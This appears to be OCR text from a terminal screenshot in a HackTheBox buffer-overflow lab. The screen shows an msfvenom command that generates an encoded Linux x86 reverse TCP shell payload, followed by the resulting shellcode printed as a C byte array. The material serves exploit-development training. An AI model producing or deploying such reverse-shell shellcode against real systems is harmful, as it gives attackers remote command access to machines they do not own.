 kali@kali: ~
File Actions Edit View Help
htb-student@nixbof32skills: ~ × htb-student@nixbof32skills: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/shell_reverse_tcp lhost=127.0.0.1 lport=31337 --format c --arch x86 --platf "\x
00\x09\x0a\x20"
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xd9\xc9\xb8\xb5\xa8\xcc\x7b\xd9\x74\x24\xf4\x5a\x29\xc9"
"\xb1\x12\x31\x42\x17\x03\x42\x17\x83\x77\xac\x2e\x8e\x46"
"\x76\x59\x92\xfb\xcb\xf5\x3f\xf9\x42\x18\x0f\x9b\x99\x5b"
"\xe3\x3a\x92\x63\xc9\x3c\x9b\xe2\x28\x54\x63\x15\xcb\xa5"
"\xf3\x17\xcb\xdf\x6a\x91\x2a\xaf\x0b\xf1\xfd\x9c\x60\xf2"
"\x74\xc3\x4a\x75\xd4\x6b\x3b\x59\xaa\x03\xab\x8a\x63\xb1"
"\x42\x5c\x98\x67\xc6\xd7\xbe\x37\xe3\x2a\xc0";
┌──(kali㉿kali)-[~]
└─$
FixIt42
14:05